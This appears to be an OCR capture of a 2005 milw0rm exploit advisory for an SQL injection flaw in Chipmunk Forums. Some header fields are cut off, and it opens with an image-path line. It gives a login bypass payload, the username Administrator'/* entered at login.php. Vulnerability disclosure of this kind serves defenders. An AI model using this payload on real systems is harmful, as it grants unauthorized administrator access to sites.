
/*=================================
// GHC -> Chipmunk forum <- ADVISOR
// Product: Chipmunk Forums

// URL: http://www.chipmunk-scripts
// VULNERABILITY CLASS: SQL injecti
// RISK: hight

/*=================================
[exploit]

at login.php enter user name as

Administrator'/*

# milw0rm.com [2005-02-10]

Tags: